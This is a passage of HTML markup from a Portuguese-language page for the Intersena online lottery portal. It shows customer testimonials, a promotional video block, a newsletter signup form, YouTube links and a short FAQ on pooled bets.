                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Aqui na Intersena a gente recebe mesmo, hj ganhei e fiz 11 pontos da lotofácil e sei que vou receber mais em breve...

Grato por me avisarem equipe, muito prático e seguro!!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Marcelo Lopes Lopes Dos Santos</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Não imaginava que a intersena era tão fácil e confiável, já ganhei várias vezes pequenos os prêmios, mas ganhei e recebi no prazo estipulados, espero que uma hora faça o ponto máximo.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Maria cilene</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Muito bom.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Domingoscirinoda Silva</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">O bom aqui é que vc pode tirar o prêmio principal e arrastar todinho pra sua conta. 100 mil 200 mil não importa, vai todinho no prazo certo.
Parabens a intersena.
José de Fortaleza CE</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">jose valdinar aguiar almeida</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Pratico, seguro e fácil, Já ganhei premio e recebi em 5 dias !</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Fernando Magalhães Corrêa de Mello</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Acertei a quadra agora esperando acertar a sena para escrever aqui estou MILIONÁRIO</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Marcelo B. Paixão</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Já ganhei algumas vezes. Pagam certinho!!! Parabéns!!!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Antonio Carlos Martins</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Muito bom ,tenho feito minhas apostas e ja ganhei e recebi na minha conta ,pode confiar.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Cecília Dias de Souza maciel</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Gostei ! vou comprar direto, gostei.</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Domingoscirinoda Silva</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                                <div class="testimonial testimonials--card shadow-sm p-4">
                                    <div class="testimonials--card--icon"><img alt="créditos" src="/assets/img/icones/credit-icon.svg" /></div>
                                    <p class="text-center px-4 pt-5">Muito bom, gostei, é excelente!</p>
                                    <div class="text-center">
                                           <p class="text-capitalize">Antonio Magalhaes</p>
                                                <span class="testimonial-avatar rounded-circle mb-2"> <svg width="40" height="40" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <circle cx="60" cy="60" r="60" fill="#E0E0E0"></circle>
                                                  <path d="M60 28C50.6 28 43 35.6 43 45C43 54.4 50.6 62 60 62C69.4 62 77 54.4 77 45C77 35.6 69.4 28 60 28ZM60 70C46.8 70 32 77.4 32 88V92H88V88C88 77.4 73.2 70 60 70Z" fill="#5C5C5C"></path>
                                                </svg></span>                                    
                                       <br>
                                    </div>
                                </div>
                            
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-2 bg-color-brand">
            <div class="card-with-video container col-12 mb-grid-gutter d-flex flex-column align-items-center py-5">
                <h2 class="pb-5 text-center">Faça sua aposta no Intersena<br>O primeiro portal de loterias do Brasil</h2>
                <div class="card-with-video-content d-md-block d-flex d-lg-flex col-12">
                    <div class="card-with-video-content--left col-lg-5 col-md-12 col-sm-12 col-xs-12 text-center video-thumbnail" id="video-thumbnail">                    
                        <img loading="lazy" class="video" data-src="[data-uri]" 
                            src="https://i.ytimg.com/vi_webp/aFxc28x7GhM/hqdefault.webp" alt="Thumbnail Youtube">
                        <div class="play-button" id="play-button">
                            <svg height="80" version="1.1" viewBox="0 0 68 48" width="80"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                        </div>
                    </div>

                    <div class="card-with-video-content--right col-lg-5 col-md-12 col-sm-12 col-xs-12 d-flex align-items-center justify-content-center flex-column">
                        <div class="card-with-video-content--right-description col-lg-9 col-md-9 col-sm-12 col-xs-12">
                            <p>O Portal Intersena® conta com uma equipe formada por especialistas no estudo e desenvolvimento de combinações matemáticas, profissionais de web atualizados para oferecer o máximo em tecnologia, conteúdo, infraestrutura e suporte operacional, proporcionando uma utilização e gerenciamento muito mais ágil e seguro.</p>
                            <a aria-label="Saiba mais" href="/sobre" class="button--secondary">
                                <span>Saiba mais</span>
                                <span class="button--secondary button--arrow d-flex align-items-center justify-content-center">
                                    <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1.55797 0.779173C1.74897 0.779173 1.94097 0.852173 2.08697 0.998173L5.57397 4.46817C5.71497 4.60917 5.79397 4.80017 5.79397 5.00017C5.79397 5.19917 5.71497 5.39017 5.57397 5.53117L2.08697 9.00317C1.79397 9.29517 1.31997 9.29517 1.02697 9.00117C0.73497 8.70717 0.73597 8.23217 1.02897 7.94017L3.98197 5.00017L1.02897 2.06017C0.73597 1.76817 0.73497 1.29417 1.02697 1.00017C1.17297 0.852174 1.36597 0.779173 1.55797 0.779173Z" fill="#4F00A7" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        

        <section class="pt-4 pb-2 container mt-4 mb-grid-gutter d-flex col-12 card-split-half">
            <div id="newsletter" class="col-lg-6 col-md-6 col-sm-12 col-xs-12 card-split-half-left px-5 py-4 d-flex flex-column justify-content-center">
                <h2 class="mb-3">Novidades em primeira mão</h2>
                <p>Cadastre-se e receba nossos boletins diários com resultados, data de sorteios, avisos e promoções</p>
                <form id="form-newsletter" class="validate" method="post" novalidate>
                    <div class="card-split-half-left--signup d-flex" v-cloak v-if="!msgSucessoVisivel">
                        <input name="email" v-model="form.email" :disabled="isLoading"  placeholder="Insira seu e-mail" class="input-default-white d-flex justify-content-center" type="text">
                        <button id="btnDoCadastroNewsletter" class="button--secondary p-2 d-flex justify-content-center" :disabled="isLoading">
                            <span>{{ !isLoading ? 'Cadastrar' : '' }}</span>
                            <span v-if="isLoading"><span class="spinner-border spinner-border-sm me-2" role="status" aria-hidden="true"></span>Carregando...</span>
                            <span class="button--secondary button--arrow d-flex align-items-center justify-content-center">
                                <svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M1.55797 0.779173C1.74897 0.779173 1.94097 0.852173 2.08697 0.998173L5.57397 4.46817C5.71497 4.60917 5.79397 4.80017 5.79397 5.00017C5.79397 5.19917 5.71497 5.39017 5.57397 5.53117L2.08697 9.00317C1.79397 9.29517 1.31997 9.29517 1.02697 9.00117C0.73497 8.70717 0.73597 8.23217 1.02897 7.94017L3.98197 5.00017L1.02897 2.06017C0.73597 1.76817 0.73497 1.29417 1.02697 1.00017C1.17297 0.852174 1.36597 0.779173 1.55797 0.779173Z" fill="#4F00A7"/>
                                </svg>
                            </span>
                        </button>
                    </div>
                    <div class="text-success" v-if="msgSucessoVisivel">Cadastrado com sucesso!</div>
                    <div class="subscription-status"></div>
                </form>
            </div>

            <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 card-split-half-right position-relative">
                <img alt="Boletim Diário" src="/assets/img/woman-happy.webp">
                <h2 class="position-absolute bottom-1 m-0">Boletim diário</h2>
            </div>
        </section>

        <!-- YouTube feed-->
        <section class="container py-5 pb-5 mb-md-3 feed-youtube">
            <div class="border rounded-3 p-3">
                <div class="row align-items-center">
                    <div class="col-md-4 mb-3 mb-md-0">
                        <div class="bg-secondary p-5 text-center">
                            <img data-src="[data-uri]" class="d-block mb-4 mx-auto" 
                                src="/assets/img2/yt-logo.webp" width="120" alt="YouTube">
                            <div class="d-flex justify-content-center align-items-center mb-4">
                                <img data-src="[data-uri]" 
                                    src="/assets/img2/yt-subscribers.webp" width="126" class="me-2" alt="YouTube Subscribers"><span class="fs-sm">500+</span>
                            </div>
                            <a aria-label="Increver-se" class="btn btn-primary border-0 btn-sm mb-3" href="//www.youtube.com/channel/UCQwVpT7dIKU9rUq2F8Mh7aw" style="background-color: #ff0000;"><i class="ci-add-user me-2"></i>Increver-se*</a>
                            <p class="fs-sm mb-0">*Acompanhe nosso canal no Youtube e fique por dentro de dicas sobre as loterias.</p>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="d-flex flex-wrap justify-content-between align-items-center pt-3 pb-2">
                            <span class="h4 mb-3">Ultimos vídeos do canal</span>
                            <a aria-label="Mais vídeos" class="btn btn-outline-accent btn-sm mb-3" href="https://www.youtube.com/@loteriaonlineintersena4349" target="_blank">Mais vídeos<i class="ci-arrow-right fs-xs ms-1 me-n1"></i></a>
                        </div>
                        <div class="row g-0">
                            <div class="col-lg-4 col-6 mb-3">
                                <a aria-label="Video Youtube 1" class="d-block text-decoration-0 px-2" href="https://youtu.be/aFxc28x7GhM?feature=shared" target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">
                                     <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/aFxc28x7GhM/hqdefault.webp" alt="Thumbnail">
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6">Quem Somos</p>
                                </a>
                            </div>
                            <div class="col-lg-4 col-6 mb-3">
                                <a aria-label="Video Youtube 2" class="d-block text-decoration-0 px-2" href="https://youtu.be/41RaeyvWfaY?feature=shared" target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">
                                        <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/41RaeyvWfaY/hqdefault.webp" alt="Thumbnail"> 
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6">Como Apostar nas Loterias Online?</p>
                                </a>
                            </div>
                            <div class="col-lg-4 col-6 mb-3">
                                <a aria-label="Video Youtube 3" class="d-block text-decoration-0 px-2" href="https://youtu.be/LMkaoc0P8Hw?feature=shared"  target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">                                     
                                         <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/LMkaoc0P8Hw/hqdefault.webp" alt="Thumbnail"> 
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6">Aposte sem filas</p>
                                </a>
                            </div>
                            <div class="col-lg-4 col-6 mb-3 d-lg-none">
                                <a aria-label="Video Youtube 4" class="d-block text-decoration-0 px-2" href="https://www.youtube.com/watch?v=wRNOByVsizg&source_ve_path=MjM4NTE" target="_blank" data-bs-toggle="video">
                                    <div class="position-relative mb-2">         
                                         <img loading="lazy" class="video" src="https://i.ytimg.com/vi_webp/wRNOByVsizg/hqdefault.webp" alt="Thumbnail">              
                                        <div class="play-button">
                                            <svg height="50" version="1.1" viewBox="0 0 68 48" width="50"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>              
                                        </div>
                                    </div>
                                    <p class="fs-sm pt-1 h6 mb-0">Aposte on-line com a Intersena</p>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="container faq col-12 d-flex">
            <div class="faq--left col-lg-6 col-md-6 col-sm-12 col-xs-12 px-3">
                <p class="h4 mb-0">FAQ</p>
                <h2>Perguntas frequentes</h2>
                <p>Tem alguma dúvida sobre o site, o cadastro ou as suas apostas? Verifique as principais perguntas feitas pelos nossos clientes.</p>
                <a aria-label="FAQ" href="/faq" class="button--primary">
                    <span>Ver mais perguntas frequentes</span>
                    <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path opacity="0.4" d="M10 0.499786C15.515 0.499786 20 4.98579 20 10.4998C20 16.0138 15.515 20.4998 10 20.4998C4.486 20.4998 0 16.0138 0 10.4998C0 4.98579 4.486 0.499786 10 0.499786Z" fill="white" />
                        <path d="M8.55797 6.27911C8.74897 6.27911 8.94097 6.35211 9.08697 6.49811L12.574 9.96811C12.715 10.1091 12.794 10.3001 12.794 10.5001C12.794 10.6991 12.715 10.8901 12.574 11.0311L9.08697 14.5031C8.79397 14.7951 8.31997 14.7951 8.02697 14.5011C7.73497 14.2071 7.73597 13.7321 8.02897 13.4401L10.982 10.5001L8.02897 7.56011C7.73597 7.26811 7.73497 6.79411 8.02697 6.50011C8.17297 6.35211 8.36597 6.27911 8.55797 6.27911Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="faq--right col-lg-6 col-md-6 col-sm-12 col-xs-12 px-4">
                <div class="faq--right--container d-flex flex-column">
                    <details>
                        <summary class="faq--right--question d-flex justify-content-between align-items-center">
                            <h3 class="m-0 h2">Como funciona o Intersena®?</h3>
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip03)">
                                    <path d="M10.8262 12.3864L15.9996 17.5598L21.1729 12.3864C21.2963 12.263 21.4429 12.1651 21.6042 12.0983C21.7655 12.0315 21.9383 11.9971 22.1129 11.9971C22.2875 11.9971 22.4603 12.0315 22.6216 12.0983C22.7829 12.1651 22.9295 12.263 23.0529 12.3864C23.1763 12.5099 23.2743 12.6564 23.3411 12.8177C23.4079 12.979 23.4423 13.1519 23.4423 13.3264C23.4423 13.501 23.4079 13.6739 23.3411 13.8352C23.2743 13.9964 23.1763 14.143 23.0529 14.2664L16.9329 20.3864C16.8095 20.51 16.663 20.6081 16.5017 20.675C16.3404 20.7419 16.1675 20.7764 15.9929 20.7764C15.8183 20.7764 15.6454 20.7419 15.4841 20.675C15.3228 20.6081 15.1762 20.51 15.0529 20.3864L8.93289 14.2664C8.80929 14.1431 8.71123 13.9966 8.64432 13.8353C8.57741 13.674 8.54297 13.5011 8.54297 13.3264C8.54297 13.1518 8.57741 12.9789 8.64432 12.8176C8.71123 12.6563 8.80929 12.5098 8.93289 12.3864C9.45289 11.8798 10.3062 11.8664 10.8262 12.3864Z" fill="white" />
                                </g>
                                <defs>
                                    <clipPath id="clip03">
                                        <rect width="32" height="32" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </summary>
                        <p class="faq--right--answer">Escolha um dos jogos de nossos bolões e selecione a quantidade de cotas que deseja comprar e/ou escolha os seus próprios números. Cada jogo escolhido deve ser colocado no carrinho. Repita esta operação quantas vezes desejar.</p>
                    </details>
                    <details>
                        <summary class="faq--right--question d-flex justify-content-between align-items-center">
                            <h3 class="m-0 h2">Como fico sabendo se fui premiado?</h3>
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip01)">
                                    <path d="M10.8262 12.3864L15.9996 17.5598L21.1729 12.3864C21.2963 12.263 21.4429 12.1651 21.6042 12.0983C21.7655 12.0315 21.9383 11.9971 22.1129 11.9971C22.2875 11.9971 22.4603 12.0315 22.6216 12.0983C22.7829 12.1651 22.9295 12.263 23.0529 12.3864C23.1763 12.5099 23.2743 12.6564 23.3411 12.8177C23.4079 12.979 23.4423 13.1519 23.4423 13.3264C23.4423 13.501 23.4079 13.6739 23.3411 13.8352C23.2743 13.9964 23.1763 14.143 23.0529 14.2664L16.9329 20.3864C16.8095 20.51 16.663 20.6081 16.5017 20.675C16.3404 20.7419 16.1675 20.7764 15.9929 20.7764C15.8183 20.7764 15.6454 20.7419 15.4841 20.675C15.3228 20.6081 15.1762 20.51 15.0529 20.3864L8.93289 14.2664C8.80929 14.1431 8.71123 13.9966 8.64432 13.8353C8.57741 13.674 8.54297 13.5011 8.54297 13.3264C8.54297 13.1518 8.57741 12.9789 8.64432 12.8176C8.71123 12.6563 8.80929 12.5098 8.93289 12.3864C9.45289 11.8798 10.3062 11.8664 10.8262 12.3864Z" fill="white" />
                                </g>
                                <defs>
                                    <clipPath id="clip01"><rect width="32" height="32" fill="white" /></clipPath>
                                </defs>
                            </svg>
                        </summary>
                        <p class="faq--right--answer">Se o seu grupo (ou aposta) for contemplado, você receberá um e-mail informando o que deve ser feito para receber o prêmio.</p>
                    </details>
                    <details>
                        <summary class="faq--right--question d-flex justify-content-between align-items-center">
                            <h3 class="m-0 h2">O que é e como funciona o bolão?</h3>
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip02)">
                                    <path d="M10.8262 12.3864L15.9996 17.5598L21.1729 12.3864C21.2963 12.263 21.4429 12.1651 21.6042 12.0983C21.7655 12.0315 21.9383 11.9971 22.1129 11.9971C22.2875 11.9971 22.4603 12.0315 22.6216 12.0983C22.7829 12.1651 22.9295 12.263 23.0529 12.3864C23.1763 12.5099 23.2743 12.6564 23.3411 12.8177C23.4079 12.979 23.4423 13.1519 23.4423 13.3264C23.4423 13.501 23.4079 13.6739 23.3411 13.8352C23.2743 13.9964 23.1763 14.143 23.0529 14.2664L16.9329 20.3864C16.8095 20.51 16.663 20.6081 16.5017 20.675C16.3404 20.7419 16.1675 20.7764 15.9929 20.7764C15.8183 20.7764 15.6454 20.7419 15.4841 20.675C15.3228 20.6081 15.1762 20.51 15.0529 20.3864L8.93289 14.2664C8.80929 14.1431 8.71123 13.9966 8.64432 13.8353C8.57741 13.674 8.54297 13.5011 8.54297 13.3264C8.54297 13.1518 8.57741 12.9789 8.64432 12.8176C8.71123 12.6563 8.80929 12.5098 8.93289 12.3864C9.45289 11.8798 10.3062 11.8664 10.8262 12.3864Z" fill="white" />
                                </g>
                                <defs>
                                    <clipPath id="clip02">
                                        <rect width="32" height="32" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </summary>
                        <p class="faq--right--answer">São jogos matematicamente calculados para oferecer ao cliente uma possibilidade maior de ganhar prêmios. Os bolões estão divididos em grupos de jogos. Cada um desses grupos possui uma quantidade de cotas disponíveis para serem compradas.</p>
                    </details>
                </div>
            </div>
        </section>

        <!-- MENU FIXO NA BASE DA PAGINA MOBILE - RODAPÉ ; -->
        <section id="menuBottomLoterias" class="container overflow-hidden">
            <div class="handheld-toolbar p-2 mb-0"><div class="d-table table-layout-fixed w-100"><a class="d-table-cell handheld-toolbar-item border-0 p-0 text-center" href="#" data-bs-toggle="offcanvas" data-bs-target="#offcanvasBottom" data-tipo-destino="boloes"><span class="handheld-toolbar-icon d-block mb-2"><svg class="mx-auto d-block" width="21" height="20" viewBox="0 0 21 20" fill="#8C8C8C" xmlns="http://www.w3.org/2000/svg"><path d="M15.9999 7H5.99987C5.73465 7 5.4803 7.10536 5.29276 7.29289C5.10522 7.48043 4.99987 7.73478 4.99987 8C4.99987 8.26522 5.10522 8.51957 5.29276 8.70711C5.4803 8.89464 5.73465 9 5.99987 9H15.9999C16.2651 9 16.5194 8.89464 16.707 8.70711C16.8945 8.51957 16.9999 8.26522 16.9999 8C16.9999 7.73478 16.8945 7.48043 16.707 7.29289C16.5194 7.10536 16.2651 7 15.9999 7ZM11.9999 11H5.99987C5.73465 11 5.4803 11.1054 5.29276 11.2929C5.10522 11.4804 4.99987 11.7348 4.99987 12C4.99987 12.2652 5.10522 12.5196 5.29276 12.7071C5.4803 12.8946 5.73465 13 5.99987 13H11.9999C12.2651 13 12.5194 12.8946 12.707 12.7071C12.8945 12.5196 12.9999 12.2652 12.9999 12C12.9999 11.7348 12.8945 11.4804 12.707 11.2929C12.5194 11.1054 12.2651 11 11.9999 11ZM10.9999 0C9.68665 0 8.38629 0.258658 7.17303 0.761205C5.95978 1.26375 4.85738 2.00035 3.9288 2.92893C2.05343 4.8043 0.999866 7.34784 0.999866 10C0.991124 12.3091 1.79066 14.5485 3.25987 16.33L1.25987 18.33C1.12111 18.4706 1.02711 18.6492 0.989738 18.8432C0.952364 19.0372 0.973287 19.2379 1.04987 19.42C1.13292 19.5999 1.26757 19.7511 1.43671 19.8544C1.60586 19.9577 1.80187 20.0083 1.99987 20H10.9999C13.652 20 16.1956 18.9464 18.0709 17.0711C19.9463 15.1957 20.9999 12.6522 20.9999 10C20.9999 7.34784 19.9463 4.8043 18.0709 2.92893C16.1956 1.05357 13.652 0 10.9999 0ZM10.9999 18H4.40987L5.33987 17.07C5.52612 16.8826 5.63066 16.6292 